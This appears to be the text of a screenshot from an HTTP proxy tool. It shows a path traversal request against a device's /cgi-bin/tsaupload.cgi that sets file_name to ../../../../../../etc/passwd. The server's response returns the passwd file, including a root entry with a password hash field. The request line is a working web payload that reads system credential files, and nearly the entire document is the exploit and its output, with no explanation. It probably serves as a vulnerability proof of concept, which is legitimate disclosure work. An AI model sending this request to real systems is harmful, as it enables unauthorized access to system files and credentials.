 Request
Pretty Raw \n Actions
1 GET /cgi-bin/tsaupload.cgi?file_name=../../../../../../etc/passwd&
password= HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Expires: Sun, 31 Dec 2000 22:19:40 GMT
3 Cache-Control: max-age=31104000
4 Content-Length: 96
5 Content-Disposition: attachment; filename="passwd"
6 Pragma: no-cache
7 Connection: close
8 Date: Thu, 06 Jan 2000 22:19:41 GMT
9 Server: lighttpd/1.4.31
10
11 root:$1$$ :0:0:root:/root:/bin/sh
12 user:x:1000:1000:user:/home/user:/bin/sh
13